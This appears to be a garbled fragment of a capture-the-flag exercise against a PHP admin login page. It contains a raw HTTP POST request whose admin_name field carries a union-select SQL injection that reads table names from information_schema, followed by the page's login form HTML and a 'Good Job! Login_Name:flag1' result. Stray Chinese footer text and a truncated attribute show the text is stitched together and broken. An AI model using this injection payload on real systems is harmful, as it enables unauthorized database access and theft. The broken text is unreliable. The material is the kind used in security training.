 Connection: close
Cookie: PHPSESSID=a9117ck9u39lu8p1umqftpt3j0c7rg8o; isadmin=false
Upgrade-Insecure-Requests: 1
admin_name=1" union select (select table_name from information_schema.tables where table_schema=database() limit
0,1),2%23&admin_passwd=1&submit=GO+GO+GO
QQ
客服
关于我们
百度
©1999
公司
网络110
北京互联
<form action="" name="form1" method="post">
<div >
<!-- UserName : -->
<input class="op" type="text"  name="admin_name" value="" placeholder="Username"/>
</div>
<div style="margin-top:15px;">
<!-- PassWord : -->
<input class="op" type="password" name="admin_passwd" value="" placeholder="Pa
<!--**************************************-->
<!--23333-->
<!--**************************************-->
</div></br>
<div style=" margin-top:-11px;">
<input class="login" type="submit" name="submit" value="GO GO GO" />
</div>
</form>
</h3>
</div>
</body>
</html>
<center><div class="T ziti">Good Job!<br />Login_Name:flag1<br /></div></center><center>
must login with correct ACCOUNT and PASSWORD!</div></center>